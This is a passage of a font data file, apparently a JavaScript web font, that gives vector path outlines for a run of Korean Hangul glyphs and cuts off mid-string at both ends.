,-47r-64,0v2,17,-8,46,11,47r53,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\ubc97":{"d":"320,-71r-58,0r0,-100r-51,0r0,69r-147,0v-22,0,-32,-11,-32,-32r0,-141r58,0r0,48r63,0r0,-48r58,0r0,67r51,0r0,-71r58,0r0,208xm228,-78v1,58,54,89,108,102r-19,36v-42,-7,-99,-40,-116,-71v-17,36,-72,62,-120,72r-18,-36v72,-19,108,-49,107,-103r58,0xm153,-139r0,-50r-63,0v3,18,-8,50,11,50r52,0"},"\ubc99":{"d":"320,-94r-58,0r0,-80r-51,0r0,67r-147,0v-22,0,-32,-11,-32,-32r0,-136r58,0r0,46r63,0r0,-46r58,0r0,64r51,0r0,-68r58,0r0,185xm216,-93v57,0,102,27,102,80v0,52,-45,81,-102,81v-57,0,-101,-29,-101,-81v0,-53,44,-80,101,-80xm153,-144r0,-47r-63,0v2,17,-8,46,11,47r52,0xm216,28v27,0,45,-15,45,-41v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,18,41,44,41"},"\ubca0":{"d":"332,58r-52,0r0,-337r52,0r0,337xm58,-35v-23,0,-32,-8,-32,-30r0,-210r53,0r0,79r48,0r0,-79r53,0r0,95r32,0r0,-99r50,0r0,333r-50,0r0,-196r-32,0r0,107r-122,0xm127,-73r0,-86r-48,0r0,76v1,18,32,7,48,10"},"\ubca4":{"d":"330,-52r-51,0r0,-227r51,0r0,227xm58,-94v-24,0,-32,-8,-32,-31r0,-150r54,0r0,52r46,0r0,-52r53,0r0,67r32,0r0,-71r49,0r0,226r-49,0r0,-117r-32,0r0,76r-121,0xm113,52v-20,1,-27,-6,-27,-25r0,-90r56,0r0,68v0,6,4,9,11,9r185,0r0,38r-225,0xm126,-132r0,-53r-46,0v3,18,-9,53,11,53r35,0"},"\ubcbc":{"d":"58,-33v-24,0,-33,-8,-33,-31r0,-211r58,0r0,80r72,0r0,-80r57,0r0,50r53,0r0,-54r57,0r0,337r-57,0r0,-145r-53,0r0,54r-154,0xm265,-188r-53,0r0,63r53,0r0,-63xm155,-71r0,-87r-72,0r0,77v0,7,4,10,11,10r61,0"},"\ubcbd":{"d":"320,-86r-58,0r0,-46r-52,0r0,29r-147,0v-22,0,-32,-11,-32,-32r0,-141r58,0r0,49r64,0r0,-49r57,0r0,34r52,0r0,-37r58,0r0,193xm322,-45r-6,103r-53,0r0,-80v0,-7,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm262,-169r0,-37r-52,0r0,37r52,0xm153,-140r0,-49r-64,0v3,17,-8,49,11,49r53,0"},"\ubcc0":{"d":"63,-93v-23,0,-32,-8,-32,-30r0,-152r58,0r0,53r64,0r0,-53r57,0r0,34r52,0r0,-38r58,0r0,234r-58,0r0,-84r-52,0r0,36r-147,0xm332,52r-225,0v-47,-1,-20,-73,-27,-114r58,0r0,67v0,6,4,9,11,9r183,0r0,38xm262,-165r0,-39r-52,0r0,39r52,0xm153,-131r0,-54r-64,0v3,19,-9,54,11,54r53,0"},"\ubcc4":{"d":"320,-105r-58,0r0,-36r-52,0r0,26r-146,0v-22,0,-33,-11,-33,-32r0,-129r58,0r0,43r64,0r0,-43r57,0r0,29r52,0r0,-32r58,0r0,174xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0xm262,-177r0,-34r-52,0r0,34r52,0xm153,-152r0,-45r-64,0v2,16,-8,45,11,45r53,0"},"\ubcd1":{"d":"64,-105v-23,0,-32,-8,-32,-30r0,-141r58,0r0,48r63,0r0,-48r57,0r0,32r53,0r0,-35r57,0r0,186r-57,0r0,-42r-53,0r0,30r-146,0xm216,-92v58,0,102,28,102,80v0,52,-44,80,-102,80v-58,0,-101,-28,-101,-80v0,-52,44,-80,101,-80xm263,-171r0,-36r-53,0r0,36r53,0xm153,-143r0,-47r-63,0v3,17,-8,47,11,47r52,0xm216,28v26,0,45,-15,45,-40v0,-25,-19,-40,-45,-40v-25,0,-44,15,-44,40v0,25,19,40,44,40"},"\ubcf4":{"d":"345,-8r-330,0r0,-37r136,0r0,-53v-39,-3,-95,14,-95,-31r0,-145r58,0r0,48r132,0r0,-48r58,0r0,176r-95,0r0,53r136,0r0,37xm246,-136r0,-53r-132,0v3,18,-9,53,11,53r121,0"},"\ubcf5":{"d":"345,-85r-330,0r0,-37r136,0r0,-28v-37,-3,-92,12,-92,-29r0,-100r58,0r0,27r127,0r0,-27r58,0r0,129r-93,0r0,28r136,0r0,37xm302,-37r-6,95r-53,0r0,-71v0,-8,-4,-12,-12,-12r-174,0r0,-37r221,0v17,0,25,8,24,25xm244,-188r0,-27r-127,0v1,12,-4,27,10,27r117,0"},"\ubcf8":{"d":"345,-69r-330,0r0,-38r137,0r0,-36v-37,-3,-93,12,-93,-28r0,-108r58,0r0,32r128,0r0,-32r58,0r0,136r-93,0r0,36r135,0r0,38xm85,56v-46,2,-21,-65,-27,-103r58,0r0,56v0,6,4,9,11,9r182,0r0,38r-224,0xm245,-180r0,-30r-128,0v1,13,-4,31,11,30r117,0"},"\ubcfc":{"d":"345,-101r-330,0r0,-35r136,0r0,-24v-37,-2,-92,12,-92,-29r0,-91r58,0r0,24r126,0r0,-24r58,0r0,120r-92,0r0,24r136,0r0,35xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-4,21,7,20r182,0r0,36r-215,0xm243,-197r0,-23r-126,0v0,12,-2,24,11,23r115,0"},"\ubd04":{"d":"345,-86r-330,0r0,-37r136,0r0,-29v-36,-3,-92,13,-92,-28r0,-99r58,0r0,27r127,0r0,-27r58,0r0,127r-93,0r0,29r136,0r0,37xm90,62v-53,1,-22,-82,-30,-126r223,0v14,0,20,7,19,21r-4,105r-208,0xm244,-189r0,-26r-127,0v1,12,-4,26,10,26r117,0xm243,24r0,-44v0,-5,-1,-7,-6,-7r-119,0v3,17,-9,51,10,51r115,0"},"\ubd05":{"d":"345,-89r-330,0r0,-37r136,0r0,-27v-36,-3,-92,13,-92,-28r0,-99r58,0r0,27r127,0r0,-27r58,0r0,127r-93,0r0,27r136,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-103r58,0r0,29r125,0r0,-29r58,0r0,133r-211,0xm244,-190r0,-26r-127,0v1,12,-4,26,10,26r117,0xm243,25r0,-30r-125,0v1,13,-4,31,11,30r114,0"},"\ubd10":{"d":"148,-48v49,1,98,-2,99,-38r0,-193r58,0r0,113r51,0r0,38r-51,0r0,186r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-56v-33,1,-63,2,-63,-32r0,-138r58,0r0,47r64,0r0,-47r58,0r0,170r-60,0r0,55xm150,-140r0,-48r-64,0v2,17,-8,47,11,48r53,0"},"\ubd24":{"d":"152,-123v47,-2,95,6,95,-33r0,-123r58,0r0,76r51,0r0,37r-51,0r0,84r-58,0r0,-26v-37,33,-144,18,-230,22r0,-37r78,0r0,-29v-32,1,-64,3,-64,-31r0,-94r58,0r0,26r65,0r0,-26r58,0r0,125r-60,0r0,29xm279,-67v0,53,21,78,58,100r-25,31v-23,-10,-53,-38,-61,-63v-7,26,-38,53,-63,63v-24,-10,-54,-38,-63,-63v-7,25,-37,53,-61,63r-26,-31v36,-22,59,-47,60,-100r55,0v-1,37,11,63,35,83v25,-19,36,-46,35,-83r56,0xm154,-188r0,-27r-65,0v1,11,-4,27,9,27r56,0"},"\ubd48":{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-56v-33,1,-64,2,-64,-32r0,-138r58,0r0,47r68,0r0,-47r58,0r0,170r-62,0r0,55xm166,-140r0,-48r-68,0v2,17,-8,47,11,48r57,0"},"\ubd4c":{"d":"166,-106v49,-3,98,7,98,-33r0,-140r58,0r0,251r-58,0r0,-62v-37,34,-153,17,-239,21r0,-37r84,0r0,-36v-32,1,-64,3,-64,-31r0,-104r58,0r0,30r65,0r0,-30r58,0r0,135r-60,0r0,36xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,3,9,10,9r185,0r0,38xm168,-179r0,-32r-65,0v2,13,-6,33,10,32r55,0"},"\ubd50":{"d":"166,-133v49,-3,98,7,98,-33r0,-113r58,0r0,184r-58,0r0,-24v-37,33,-154,17,-239,21r0,-35r84,0r0,-25v-32,1,-63,2,-63,-31r0,-89r58,0r0,24r64,0r0,-24r58,0r0,120r-60,0r0,25xm118,62v-46,5,-30,-50,-33,-88r180,0v-1,-8,3,-19,-6,-19r-174,0r0,-35r219,0v38,2,12,57,15,87r-176,0v1,9,-4,21,7,20r181,0r0,35r-213,0xm168,-193r0,-26r-64,0v1,11,-4,26,9,26r55,0"},"\ubd58":{"d":"166,-122v49,-3,98,7,98,-33r0,-124r58,0r0,199r-58,0r0,-27v-37,33,-154,17,-239,21r0,-36r84,0r0,-29v-32,1,-64,3,-64,-31r0,-95r58,0r0,26r65,0r0,-26r58,0r0,126r-60,0r0,29xm116,62v-54,2,-23,-81,-31,-126r219,0v14,0,20,7,19,21r-4,105r-203,0xm168,-187r0,-28r-65,0v1,12,-4,29,10,28r55,0xm264,26r0,-46v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,53,11,53r110,0"},"\ubd59":{"d":"166,-125v49,-3,98,7,98,-33r0,-121r58,0r0,193r-58,0r0,-23v-37,33,-154,17,-239,21r0,-37r84,0r0,-28v-32,1,-64,3,-64,-31r0,-94r58,0r0,26r65,0r0,-26r58,0r0,125r-60,0r0,28xm116,62v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r120,0r0,-29r58,0r0,132r-206,0xm168,-189r0,-27r-65,0v1,12,-4,27,10,27r55,0xm264,26r0,-31r-120,0v1,13,-5,31,10,31r110,0"},"\ubd80":{"d":"90,-122v-24,0,-32,-9,-33,-31r0,-125r58,0r0,41r130,0r0,-41r58,0r0,156r-213,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38xm245,-160r0,-39r-130,0v2,15,-6,40,11,39r119,0"},"\ubd81":{"d":"301,-151r-210,0v-56,1,-24,-82,-32,-128r58,0r0,27r126,0r0,-27r58,0r0,128xm345,-92r-136,0r0,31v36,4,97,-16,94,26r-6,93r-53,0r0,-69v0,-8,-3,-12,-11,-12r-176,0r0,-38r94,0r0,-31r-136,0r0,-37r330,0r0,37xm243,-188r0,-27r-126,0v0,13,-3,28,11,27r115,0"},"\ubd84":{"d":"303,-146r-210,0v-55,-1,-23,-86,-31,-133r58,0r0,28r125,0r0,-28r58,0r0,133xm345,-83r-130,0r0,68r-58,0r0,-68r-142,0r0,-37r330,0r0,37xm85,56v-47,2,-20,-69,-27,-108r58,0r0,61v0,6,3,9,10,9r181,0r0,38r-222,0xm245,-184r0,-30r-125,0v1,12,-5,31,10,30r115,0"},"\ubd88":{"d":"301,-159r-210,0v-53,0,-24,-77,-31,-121r58,0r0,24r125,0r0,-24r58,0r0,121xm92,62v-47,5,-30,-50,-33,-89r185,0v0,-8,2,-19,-7,-18r-178,0r0,-36r92,0r0,-25r-136,0r0,-35r330,0r0,35r-136,0r0,25v32,5,95,-15,93,20r-4,68r-181,0v1,8,-3,20,7,19r183,0r0,36r-215,0xm243,-195r0,-25r-125,0v0,0,-2,26,11,25r114,0"},"\ubd89":{"d":"301,-158r-210,0v-54,1,-25,-77,-32,-122r58,0r0,25r126,0r0,-25r58,0r0,122xm86,62v-46,5,-29,-50,-32,-88r74,0v0,-8,2,-20,-7,-19r-67,0r0,-35r97,0r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,26v36,5,100,-16,97,26r-6,115r-45,0r0,-98v0,-6,-2,-8,-8,-8r-60,0r0,-19v-5,1,-15,-3,-13,4r-4,66r-69,0v1,8,-3,21,7,20r77,0r0,35r-99,0xm243,-195r0,-25r-126,0v0,12,-3,25,11,25r115,0"},"\ubd90":{"d":"301,-152r-210,0v-56,1,-24,-81,-32,-127r58,0r0,27r126,0r0,-27r58,0r0,127xm89,62v-53,1,-22,-81,-30,-125r92,0r0,-30r-136,0r0,-37r330,0r0,37r-136,0r0,30v33,5,95,-16,94,21r-4,104r-210,0xm243,-189r0,-26r-126,0v0,12,-3,27,11,26r115,0xm244,24v-3,-16,7,-45,-7,-50r-120,0v3,17,-9,50,10,50r117,0"},"\ubd91":{"d":"301,-154r-210,0v-55,0,-25,-80,-32,-126r58,0r0,27r126,0r0,-27r58,0r0,126xm345,-96r-136,0r0,44r-58,0r0,-44r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-104r58,0r0,34r127,0r0,-34r58,0r0,134r-212,0xm243,-191r0,-26r-126,0v0,12,-3,27,11,26r115,0xm244,25r0,-26r-127,0v0,12,-3,27,11,26r116,0"},"\ubd93":{"d":"301,-152r-210,0v-54,0,-23,-81,-31,-127r58,0r0,27r125,0r0,-27r58,0r0,127xm345,-94r-136,0r0,31r-58,0r0,-31r-136,0r0,-37r330,0r0,37xm209,-49v4,46,57,64,109,73r-14,36v-43,-3,-106,-32,-123,-58v-17,31,-77,55,-124,59r-15,-36v72,-11,108,-34,108,-74r59,0xm243,-189r0,-26r-125,0v0,12,-3,27,11,26r114,0"},"\ubd95":{"d":"301,-154r-210,0v-54,0,-23,-80,-31,-125r58,0r0,25r125,0r0,-25r58,0r0,125xm76,-1v0,-43,33,-65,75,-70r0,-25r-136,0r0,-37r330,0r0,37r-136,0r0,25v42,5,75,27,75,70v0,52,-47,72,-104,72v-58,0,-104,-20,-104,-72xm243,-191r0,-26r-125,0v0,12,-3,27,11,26r114,0xm180,34v27,0,49,-11,49,-35v0,-24,-22,-35,-49,-35v-27,0,-49,11,-49,35v0,24,22,35,49,35"},"\ubd99":{"d":"301,-156r-210,0v-55,1,-24,-79,-32,-124r58,0r0,26r126,0r0,-26r58,0r0,124xm89,62v-21,0,-30,-9,-30,-30r0,-106r92,0r0,-26r-136,0r0,-36r330,0r0,36r-136,0r0,26r95,0r0,34r-187,0r0,17r183,0r0,33r-183,0v0,10,0,18,10,18r181,0r0,34r-219,0xm243,-192r0,-26r-126,0v0,12,-3,26,11,26r115,0"},"\ubd9c":{"d":"322,58r-58,0r0,-66r-67,0r0,-37r67,0r0,-234r58,0r0,337xm72,-126v-24,0,-32,-9,-33,-31r0,-121r58,0r0,39r65,0r0,-39r58,0r0,152r-148,0xm248,-77v-23,9,-56,13,-89,14r0,117r-57,0r0,-117r-89,0r0,-37r135,0v45,0,77,-3,96,-7xm162,-163r0,-40r-65,0v2,15,-7,41,11,40r54,0"},"\ubdd4":{"d":"76,-121v-23,-1,-32,-9,-33,-31r0,-125r58,0r0,40r66,0r0,-40r58,0r0,156r-149,0xm264,-75v-21,18,-49,23,-99,23r0,106r-58,0r0,-105r-89,0r0,-38r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-151r58,0r0,337r-58,0r0,-133xm167,-159r0,-41r-66,0v2,15,-7,42,11,41r55,0"},"\ubdd8":{"d":"224,-147r-144,0v-55,0,-26,-82,-33,-130r58,0r0,26r61,0r0,-26r58,0r0,130xm264,-109v-21,17,-50,20,-99,20r0,49r-58,0r0,-48r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-121r58,0r0,257r-58,0r0,-87xm337,58r-223,0v-41,2,-23,-51,-27,-85r58,0v3,17,-9,48,10,48r182,0r0,37xm166,-184r0,-31r-61,0v1,12,-5,32,9,31r52,0"},"\ubdf0":{"d":"89,-123v-23,0,-32,-8,-33,-30r0,-125r58,0r0,41r132,0r0,-41r58,0r0,155r-215,0xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38xm246,-161r0,-38r-132,0v2,15,-6,39,11,38r121,0"},"\ube0c":{"d":"89,-95v-24,0,-32,-8,-32,-31r0,-147r58,0r0,49r130,0r0,-49r58,0r0,178r-214,0xm345,-8r-330,0r0,-38r330,0r0,38xm245,-132r0,-54r-130,0v3,19,-9,54,11,54r119,0"},"\ube0d":{"d":"301,-148r-210,0v-56,0,-24,-84,-32,-131r58,0r0,28r126,0r0,-28r58,0r0,131xm345,-88r-330,0r0,-37r330,0r0,37xm302,-39r-6,97r-53,0r0,-72v0,-8,-3,-13,-11,-13r-175,0r0,-37r222,0v17,0,24,8,23,25xm243,-185r0,-29r-126,0v1,13,-4,29,11,29r115,0"},"\ube10":{"d":"303,-138r-210,0v-21,0,-32,-9,-32,-28r0,-112r58,0r0,32r126,0r0,-32r58,0r0,140xm345,-72r-330,0r0,-37r330,0r0,37xm85,56v-46,1,-21,-67,-27,-105r58,0r0,58v0,6,4,9,11,9r182,0r0,38r-224,0xm245,-175r0,-34r-126,0v1,14,-5,34,11,34r115,0"},"\ube14":{"d":"301,-157r-210,0v-53,0,-24,-77,-31,-122r58,0r0,23r125,0r0,-23r58,0r0,122xm345,-104r-330,0r0,-36r330,0r0,36xm307,62r-214,0v-46,3,-31,-51,-33,-91r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-36r222,0v37,3,11,60,15,90r-179,0v1,9,-4,21,7,20r182,0r0,37xm243,-194r0,-26r-125,0v1,12,-4,26,10,26r115,0"},"\ube1c":{"d":"301,-148r-210,0v-56,0,-24,-84,-32,-131r58,0r0,28r126,0r0,-28r58,0r0,131xm345,-89r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-83,-30,-127r223,0v14,0,20,7,19,21r-4,106r-208,0xm243,-185r0,-29r-126,0v1,13,-4,30,11,29r115,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},"\ube1d":{"d":"301,-149r-210,0v-56,0,-24,-83,-32,-130r58,0r0,27r126,0r0,-27r58,0r0,130xm345,-91r-330,0r0,-37r330,0r0,37xm90,61v-21,0,-30,-9,-30,-30r0,-102r58,0r0,29r125,0r0,-29r58,0r0,132r-211,0xm243,-186r0,-29r-126,0v1,13,-4,30,11,29r115,0xm243,24r0,-29r-125,0v1,13,-4,30,11,29r114,0"},"\ube1f":{"d":"301,-146r-210,0v-21,0,-31,-9,-31,-28r0,-105r58,0r0,28r125,0r0,-28r58,0r0,133xm345,-87r-330,0r0,-37r330,0r0,37xm209,-69v3,57,53,77,108,92r-16,36v-41,-6,-102,-35,-119,-63v-16,32,-77,58,-123,64r-15,-36v72,-16,107,-43,106,-93r59,0xm243,-183r0,-31r-125,0v1,13,-4,32,11,31r114,0"},"\ube44":{"d":"320,58r-58,0r0,-337r58,0r0,337xm62,-36v-24,0,-32,-8,-32,-31r0,-208r58,0r0,79r74,0r0,-79r58,0r0,239r-158,0xm162,-74r0,-84r-74,0r0,74v0,7,4,10,11,10r63,0"},"\ube45":{"d":"320,-89r-58,0r0,-190r58,0r0,190xm215,-106r-147,0v-22,0,-33,-11,-33,-32r0,-137r58,0r0,46r64,0r0,-46r58,0r0,169xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-168,0r0,-38r214,0v17,0,25,9,24,26xm157,-144r0,-47r-64,0v3,17,-8,47,11,47r53,0"},"\ube48":{"d":"320,-46r-58,0r0,-233r58,0r0,233xm216,-96r-148,0v-22,0,-32,-12,-32,-33r0,-146r58,0r0,51r64,0r0,-51r58,0r0,179xm332,52r-217,0v-48,-1,-20,-75,-27,-116r58,0r0,69v0,6,3,9,10,9r176,0r0,38xm158,-134r0,-52r-64,0v3,18,-9,52,11,52r53,0"},"\ube4c":{"d":"320,-108r-58,0r0,-171r58,0r0,171xm216,-118r-148,0v-22,0,-32,-11,-32,-32r0,-126r58,0r0,41r64,0r0,-41r58,0r0,158xm120,61v-49,6,-27,-56,-32,-95r176,0v-1,-9,3,-22,-7,-21r-169,0r0,-38r214,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0xm158,-155r0,-43r-64,0v2,16,-7,43,11,43r53,0"},"\ube54":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm215,-107r-147,0v-22,0,-33,-11,-33,-32r0,-136r58,0r0,46r64,0r0,-46r58,0r0,168xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v14,0,20,7,19,21r-4,116r-199,0xm157,-145r0,-47r-64,0v2,17,-8,46,11,47r53,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\ube55":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm215,-110r-147,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r64,0r0,-45r58,0r0,165xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r59,0r0,143r-203,0xm157,-148r0,-45r-64,0v2,16,-8,45,11,45r53,0xm262,-10r-116,0v1,14,-5,34,11,34r105,0r0,-34"},"\ube57":{"d":"320,-78r-58,0r0,-201r58,0r0,201xm216,-104r-147,0v-22,0,-33,-11,-33,-32r0,-139r58,0r0,47r64,0r0,-47r58,0r0,171xm228,-80v1,58,55,90,108,103r-18,36v-43,-6,-102,-40,-117,-72v-17,36,-71,65,-120,73r-18,-36v72,-18,108,-49,107,-104r58,0xm158,-141r0,-49r-64,0v3,17,-8,49,11,49r53,0"},"\ube59":{"d":"320,-97r-58,0r0,-182r58,0r0,182xm216,-108r-147,0v-22,0,-33,-11,-33,-32r0,-135r58,0r0,46r64,0r0,-46r58,0r0,167xm216,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-102,-30,-102,-81v0,-51,46,-81,102,-81xm158,-146r0,-46r-64,0v2,17,-8,46,11,46r53,0xm216,28v26,0,45,-16,45,-41v0,-24,-19,-41,-45,-41v-26,0,-45,17,-45,41v0,24,19,41,45,41"},"\ube5a":{"d":"320,-96r-58,0r0,-183r58,0r0,183xm215,-110r-147,0v-22,0,-33,-11,-33,-32r0,-133r58,0r0,45r64,0r0,-45r58,0r0,165xm237,-43v12,37,55,59,101,68r-15,35v-45,-6,-100,-33,-118,-64v-16,33,-73,61,-120,65r-16,-36v58,-10,92,-33,102,-68r-88,0r0,-37r241,0r0,37r-87,0xm157,-148r0,-45r-64,0v2,16,-8,45,11,45r53,0"},"\ube5b":{"d":"320,-90r-58,0r0,-189r58,0r0,189xm216,-115r-148,0v-22,0,-33,-11,-33,-32r0,-128r58,0r0,42r65,0r0,-42r58,0r0,160xm320,61v-44,-4,-97,-30,-115,-57v-18,33,-72,53,-120,58r-14,-35v52,-7,84,-25,97,-53r-87,0r0,-37r93,0r0,-33r58,0r0,33r94,0r0,37r-86,0v15,28,47,45,96,52xm158,-152r0,-44r-65,0v2,16,-7,44,11,44r54,0"},"\ube60":{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm48,-34v-23,0,-32,-8,-33,-30r0,-211r49,0r0,80r30,0r0,-80r46,0r0,80r30,0r0,-80r49,0r0,241r-171,0xm170,-158r-30,0r0,86r30,0r0,-86xm94,-72r0,-86r-30,0r0,76v-1,14,18,9,30,10"},"\uc090":{"d":"320,58r-55,0r0,-337r55,0r0,337xm60,-34v-23,0,-32,-8,-33,-30r0,-211r49,0r0,80r31,0r0,-80r45,0r0,80r31,0r0,-80r49,0r0,241r-172,0xm183,-158r-31,0r0,86r31,0r0,-86xm107,-72r0,-86r-31,0r0,76v-1,14,18,9,31,10"},"\uc0ac":{"d":"358,-136r-56,0r0,194r-58,0r0,-337r58,0r0,105r56,0r0,38xm6,-54v68,-43,86,-109,81,-221r59,0v-6,104,14,171,83,216r-27,33v-27,-11,-76,-61,-84,-90v-9,34,-53,79,-84,94"},"\uc0ad":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm12,-125v57,-28,80,-67,77,-150r58,0v-3,73,21,118,76,145r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,65,-84,78xm303,-49r-6,107r-53,0r0,-83v0,-7,-4,-11,-11,-11r-165,0r0,-38r212,0v17,0,24,8,23,25"},"\uc0b0":{"d":"357,-165r-55,0r0,117r-58,0r0,-231r58,0r0,77r55,0r0,37xm11,-115v59,-28,82,-72,78,-160r58,0v-4,79,17,127,76,157r-22,32v-29,-10,-72,-46,-82,-74v-12,31,-51,66,-84,79xm107,52v-20,1,-27,-6,-27,-25r0,-92r58,0r0,70v0,6,3,9,10,9r167,0r0,38r-208,0"},"\uc0b3":{"d":"357,-171r-55,0r0,81r-58,0r0,-189r58,0r0,70r55,0r0,38xm12,-125v57,-28,80,-67,77,-150r58,0v-3,73,21,118,76,145r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,64,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-107r228,0r0,38r-170,0v4,20,-10,57,10,61r164,0r0,38r-202,0"},"\uc0b4":{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm12,-137v54,-28,79,-59,77,-138r59,0v-3,67,21,106,75,133r-22,33v-33,-10,-70,-42,-82,-72v-13,33,-48,63,-83,77xm108,62v-49,5,-28,-58,-32,-97r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,64,15,95r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0"},"\uc0bc":{"d":"357,-172r-55,0r0,81r-58,0r0,-188r58,0r0,69r55,0r0,38xm12,-126v56,-27,80,-66,77,-149r58,0v-3,73,21,117,76,144r-22,33v-30,-10,-71,-44,-82,-72v-13,30,-51,64,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0r0,52v0,6,3,10,9,10r101,0"},"\uc0bd":{"d":"357,-173r-55,0r0,75r-58,0r0,-181r58,0r0,68r55,0r0,38xm12,-128v56,-27,79,-65,77,-147r58,0v-3,72,22,115,76,142r-22,33v-30,-10,-71,-44,-82,-72v-11,31,-51,64,-83,77xm106,62v-21,0,-30,-9,-30,-30r0,-114r58,0r0,34r110,0r0,-34r58,0r0,144r-196,0xm244,24r0,-34r-110,0v1,14,-6,34,10,34r100,0"},"\uc0bf":{"d":"357,-170r-55,0r0,90r-58,0r0,-199r58,0r0,71r55,0r0,38xm13,-121v57,-28,80,-68,77,-154r58,0v-4,75,20,120,76,147r-23,33v-29,-9,-71,-45,-81,-72v-11,31,-51,66,-83,79xm218,-82v0,60,51,93,105,105r-17,36v-41,-5,-101,-41,-115,-71v-15,36,-70,66,-118,73r-17,-36v59,-13,104,-41,103,-107r59,0"},"\uc0c0":{"d":"357,-173r-55,0r0,77r-58,0r0,-183r58,0r0,68r55,0r0,38xm12,-127v56,-27,79,-66,77,-148r58,0v-3,73,21,116,76,143r-22,33v-30,-10,-71,-44,-82,-72v-12,30,-51,64,-84,77xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114"},"\uc0c1":{"d":"357,-176r-55,0r0,78r-58,0r0,-181r58,0r0,66r55,0r0,37xm12,-130v57,-26,79,-64,77,-145r59,0v-3,70,20,110,75,137r-22,33v-32,-10,-68,-39,-81,-67v-13,32,-49,62,-84,75xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,41"},"\uc0c5":{"d":"357,-174r-55,0r0,73r-58,0r0,-178r58,0r0,67r55,0r0,38xm12,-130v55,-28,79,-64,77,-145r58,0v-3,70,22,113,76,140r-22,32v-30,-10,-71,-43,-82,-71v-11,31,-51,65,-84,77xm106,62v-21,0,-30,-9,-30,-30r0,-117r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,11,-2,21,10,21r164,0r0,36r-202,0"},"\uc0c8":{"d":"332,58r-52,0r0,-194r-34,0r0,190r-49,0r0,-333r49,0r0,105r34,0r0,-105r52,0r0,337xm130,-275v-3,100,7,180,61,222r-29,29v-22,-15,-51,-58,-58,-87v-6,33,-36,71,-62,89r-28,-28v58,-47,65,-117,62,-225r54,0"},"\uc0c9":{"d":"330,-90r-51,0r0,-80r-32,0r0,79r-49,0r0,-188r49,0r0,72r32,0r0,-72r51,0r0,189xm132,-275v-2,75,14,119,59,148r-25,31v-23,-11,-52,-42,-60,-68v-9,29,-38,61,-65,74r-26,-31v50,-33,64,-72,62,-154r55,0xm273,-26v-1,-7,-1,-11,-9,-11r-174,0r0,-38r217,0v17,0,25,9,24,26r-6,107r-52,0r0,-84"},"\uc0cc":{"d":"330,-53r-51,0r0,-107r-32,0r0,107r-49,0r0,-226r49,0r0,81r32,0r0,-81r51,0r0,226xm133,-275v-3,78,11,130,59,159r-25,30v-23,-11,-52,-43,-60,-69v-9,29,-38,61,-65,74r-26,-30v52,-34,65,-78,62,-164r55,0xm114,52v-49,1,-19,-76,-27,-117r57,0r0,70v0,6,4,9,11,9r183,0r0,38r-224,0"},"\uc0d0":{"d":"330,-109r-51,0r0,-68r-32,0r0,67r-49,0r0,-169r49,0r0,64r32,0r0,-64r51,0r0,170xm133,-275v-2,72,14,107,58,135r-25,31v-22,-11,-52,-40,-59,-65v-9,28,-39,59,-65,71r-26,-31v49,-30,63,-63,62,-141r55,0xm126,62v-50,5,-29,-57,-33,-97r181,0v-1,-9